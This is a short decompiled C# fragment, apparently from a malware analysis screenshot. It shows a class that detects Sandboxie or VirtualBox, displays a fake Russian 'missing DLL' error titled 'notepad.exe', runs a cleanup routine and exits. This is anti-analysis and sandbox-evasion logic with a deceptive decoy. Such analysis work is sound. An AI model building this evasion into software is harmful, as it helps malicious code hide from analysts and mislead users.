 internal class VMcheck
{
// Token: 0x06000195 RID: 405 RVA: 0x0000C704 File Offset: 0x0000C704
public static void CheckAnti()
{
if (VMcheck.inSandboxie() || VMcheck.inVirtualBox())
{
if (Program.VM_fakemessage)
{
MessageBox.Show("Запуск программы невозможен, так как на компьютере отсутствует
mcvcp140.dll. Попробуйте переустановить программу.", "notepad.exe", MessageBoxButtons.OK,
MessageBoxIcon.Hand);
}
Clean.GetClean();
Environment.FailFast("bye bye");
}
}